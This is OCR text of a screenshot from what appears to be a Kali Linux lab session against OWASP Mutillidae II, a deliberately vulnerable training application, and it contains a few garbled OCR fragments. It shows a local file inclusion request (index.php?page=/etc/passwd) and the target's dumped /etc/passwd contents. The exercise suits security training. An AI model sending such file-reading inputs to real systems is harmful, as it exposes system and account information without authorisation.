 Pulse para cambiar al « 2 »
utillidae/inde
10.0.2.15/mutillidae/inde
10.0.2.15/mutillidae/inde
10.0.2.15/mutillidae/index.php?page=/etc/passwd
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home
/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:
/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
on